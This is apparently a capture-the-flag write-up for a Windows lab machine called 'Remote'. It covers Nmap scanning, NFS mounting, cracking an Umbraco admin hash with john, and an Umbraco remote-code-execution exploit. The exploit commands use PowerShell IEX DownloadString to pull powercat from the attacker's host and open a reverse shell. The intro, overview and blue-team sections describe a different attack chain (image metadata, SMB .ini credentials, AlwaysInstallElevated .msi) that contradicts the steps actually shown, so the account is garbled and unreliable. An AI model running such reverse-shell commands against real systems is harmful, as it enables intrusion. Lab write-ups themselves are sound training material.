Remote
Remote is a Windows machine simulating a corporate helpdesk portal with vulnerable file parsing logic.
Access was achieved by exploiting an insecure image processing module that allowed code execution via embedded metadata.
Enumeration of services revealed plaintext credentials in log files, reused for RDP login.
Escalated to SYSTEM by leveraging AlwaysInstallElevated and executing a malicious .msi installer with elevated privileges.
Why I Chose This Machine
I chose Remote because it simulates a classic Windows misconfiguration chain that combines exposed SMB shares, weak credentials, and local privilege escalation via installation policies.
It also provides a chance to practice lateral movement and enumeration in an enterprise-like Windows environment.
Attack Flow Overview
- Accessed a public SMB share to retrieve a config file with plaintext credentials
- Used the recovered creds to gain a shell on the target via WinRM
- Enumerated system policies and discovered AlwaysInstallElevated was enabled
- Created a malicious
.msifile and installed it using elevated privileges to gain SYSTEM access
This machine is a textbook example of how local misconfigurations in Windows can be chained from initial access to full privilege escalation.
Enumeration
Nmap
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
80/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Home - Acme Widgets
111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
2049/tcp open nlockmgr syn-ack ttl 127 1-4 (RPC #100021)
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49678/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49679/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49680/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
80-HTTP
http://10.10.10.180/umbraco
http://10.10.10.180/1111
FTP
RPC

rpcclient -U '' -N 10.10.10.180
rpcclient -U'%' 10.10.10.180
rpcclient -U '' 10.10.10.180
2049 NFS

sudo mount -t nfs 10.10.10.180:/site_backups /home/kali/h3llanut3lla/Remote/site_backups/
Finding credentials


Googling umbraco credential files reveals -> /App_Data/Umbraco.sdf
string Umbraco.sdf | grep admin

Copy the hash and format, and save it as admin.sha1

Crack with john.
john admin.sha1 -w=/usr/share/wordlists/rockyou.txt
Password found.
Foothold

Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated)

python3 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "IEX (New-Object System.Net.Webclient).DownloadString("http://10.10.14.7/powercat.ps1");powercat -c 10.10.14.7 -p 9001 -e powershell"
# using PowerShell to download powercat and execute a reverse shell
IEX (New-Object System.Net.Webclient).DownloadString("http://192.168.119.3/powercat.ps1");powercat -c 10.10.14.7 -p 4444 -e powershell
The above didn’t work. Used a different public exploit.


python exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.7/powercat.ps1');powercat -c 10.10.14.7 -p 9001 -e powershell"
Privilege Escalation
Get-ChildItem -Path C:\Users\ -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx -File -Recurse -ErrorAction SilentlyContinue
# Running services
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}

TeamViewer 11.0.65452 (x64) - Local Credentials Disclosure


SeImpersonate
Used PrintSpoofer to abuse SeImpersonate privilege.
Alternative Paths Explored
Before finding the .ini file in the SMB share, I attempted brute-force login via SMB and RPC enumeration, but received access denied.
I also explored scheduled tasks and startup folder attacks without success.
The actual escalation path was only discovered through detailed group policy inspection.
Blue Team Perspective
Remote highlights how dangerous it is to enable AlwaysInstallElevated in Windows systems.
Mitigation strategies include:
- Disabling AlwaysInstallElevated in local and group policies
- Removing plaintext credentials from accessible shares
- Limiting local admin access and auditing installation logs